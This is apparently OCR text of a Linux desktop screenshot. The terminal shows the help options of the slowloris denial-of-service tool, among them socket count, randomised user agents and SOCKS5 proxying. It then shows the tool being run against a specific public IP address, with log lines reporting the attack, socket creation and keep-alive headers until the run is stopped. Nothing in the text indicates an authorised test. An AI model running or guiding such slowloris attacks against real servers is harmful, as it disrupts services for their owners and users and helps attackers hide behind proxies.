 Applications Places System Wed May 13, 12:51
Parrot
Home
Google Chrome
tor-browser_en-US
games
Steam
slowloris
peter
File Edit View Search Terminal Help
-h, --help show this help message and exit
-p PORT, --port PORT Port of webserver, usually 80
-s SOCKETS, --sockets SOCKETS
Number of sockets to use in the test
-v, --verbose Increases logging
-ua, --randuseragents
Randomizes user-agents with each request
-x, --useproxy Use a SOCKS5 proxy for connecting
--proxy-host PROXY_HOST
SOCKS5 proxy host
--proxy-port PROXY_PORT
SOCKS5 proxy port
--https Use HTTPS for the requests
--sleeptime SLEEPTIME
Time to sleep between each header sent.
┌─[✗]─[pj@parrot]─[~/Desktop/slowloris]
└──╼ $python3 slowloris.py 65.49.39.13
[13-05-2020 12:50:12] Attacking 65.49.39.13 with 150 sockets.
[13-05-2020 12:50:12] Creating sockets...
[13-05-2020 12:50:18] Sending keep-alive headers... Socket count: 5
[13-05-2020 12:50:48] Sending keep-alive headers... Socket count: 21
^C[13-05-2020 12:51:03] Stopping Slowloris
┌─[pj@parrot]─[~/Desktop/slowloris]
└──╼ $
[Steam] [*Unsaved Document 1 ... peter [peter] Menu